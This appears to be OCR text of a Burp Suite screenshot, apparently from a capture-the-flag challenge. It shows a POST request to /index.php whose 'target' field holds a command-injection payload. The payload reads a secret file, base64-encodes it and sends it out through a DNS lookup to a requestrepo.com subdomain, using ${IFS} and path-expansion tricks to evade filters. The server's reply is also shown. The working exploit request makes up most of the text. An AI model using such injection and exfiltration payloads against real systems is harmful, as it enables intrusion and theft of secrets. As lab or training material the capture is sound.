 Burp Project Intruder Repeater Window Help
Burp Suite Community Edition v2023.3.5 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn
Settings
1 ×
Send Cancel < >
Target: http://45.122.249.68:20007 HTTP/1
Request
Pretty Raw Hex
\n
1 POST /index.php HTTP/1.1
2 Host: 45.122.249.68:20007
3 Content-Length: 125
4 Accept: */*
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/112.0.5615.138
Safari/537.36
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Origin: http://45.122.249.68:20007
9 Referer: http://45.122.249.68:20007/
10 Accept-Encoding: gzip, deflate
11 Accept-Language: en-US,en;q=0.9
12 Connection: close
13
14 command=host&target=
`cat${IFS}${PATH%%u*}-secret6247e5b75faf56be729e|base64|head${IFS}-c$
{IFS}60`.o1bqlux3.requestrepo.com;
15
Search...
0 matches
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 date: Sun, 23 Apr 2023 06:47:43 GMT
3 server: Apache/2.4.52 (Ubuntu)
4 content-length: 28
5 content-type: text/html; charset=UTF-8
6 connection: close
7
8 Done!!! Saved result to file
Search...
0 matches
Inspector
Selection 20 (0x14)
Selected text
head${IFS}-c${IFS}60
Decoded from: URL encoding
head${IFS}-c${IFS}60
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 0
Request headers 11
Response headers 5
Ready
195 bytes | 1,988 millis
Type here to search
35°C Có nắng
ENG
1:56 PM
4/23/2023
1